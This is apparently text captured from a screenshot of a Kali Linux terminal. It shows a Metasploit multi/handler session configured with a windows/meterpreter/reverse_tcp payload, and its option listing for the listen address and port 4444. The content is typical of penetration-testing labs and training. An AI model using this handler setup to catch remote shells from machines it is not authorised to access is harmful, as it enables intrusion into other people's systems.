 Application
[Problem loading page - ...
[html - File Manager]
root@kali: ~
Afternoon
root@kali: ~
File Edit View Terminal Tabs Help
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
144Hz
REFRESH RATE
hp